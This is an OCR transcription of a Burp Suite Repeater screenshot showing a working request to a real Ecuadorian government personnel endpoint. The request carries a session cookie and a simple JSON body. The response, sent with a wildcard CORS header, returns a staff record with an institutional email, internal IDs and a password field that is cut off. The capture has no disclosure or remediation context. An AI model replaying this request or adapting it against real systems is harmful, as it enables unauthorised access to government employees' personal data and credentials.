 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://servicios.cbsd.gob.ec
Request
Raw Params Headers Hex
POST /app/tthh/personal/REQUEST HTTP/1.1
Host: servicios.cbsd.gob.ec
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://servicios.cbsd.gob.ec/tthh/
Content-Type: application/json;charset=utf-8
Content-Length: 18
Connection: close
Cookie: sessionByLalytto=meglpmfnjf710u6acfu4el1u6h
{"account":"tthh"}
Response
Raw Headers Hex
X-Powered-By: PHP/7.2.15
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 86400
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 246360
{
"session": {
"personal_id": 159,
"personal_registro": "2019-05-08 07:33:18",
"personal_estado": "EN FUNCIONES",
"fk_usuario_id": 2,
"fk_persona_id": 1,
"fk_estacion_id": 1,
"personal_correo_institucional": "apinango@cbsd.gob.ec",
"biometrico_id": 245,
"fk_jornada_id": 2,
"personal_contrasenia":